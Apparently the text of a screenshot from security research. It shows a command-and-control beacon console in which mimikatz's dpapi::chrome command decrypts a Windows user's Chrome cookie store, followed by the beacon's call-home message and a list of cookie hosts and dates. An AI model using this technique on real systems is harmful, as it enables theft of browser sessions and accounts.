 Event Log X Listeners X Beacon 192.168.218.2@2648 X Beacon 192.168.218.2@8656 X
beacon> mimikatz dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Cookies"
[*] Tasked beacon to run mimikatz's dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Cookies" command
[+] host called home, sent: 934983 bytes
[+] received output:
Host  : .amazon-adsystem.com ( / )
Name  : ad-id
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM
Host  : .amazon-adsystem.com ( / )
Name  : ad-privacy
Dates : 8/15/2018 4:47:29 PM -> 4/1/2019 4:47:29 PM
Host  : .bat.bing.com ( / )
Name  : MR
Dates : 8/15/2018 4:47:23 PM -> 2/11/2019 4:47:24 PM
Host  : .bing.com ( / )
Name  : MUID
Dates : 8/15/2018 4:47:23 PM -> 9/9/2019 4:47:24 PM
Host  : .bounceexchange.com ( / )
Name  : bounceClientVisit340c
Dates : 8/15/2018 4:47:29 PM -> 8/15/2018 5:17:29 PM
Host  : .cnn.com ( / )
[WINDOWS10] harmj0y/2648
beacon>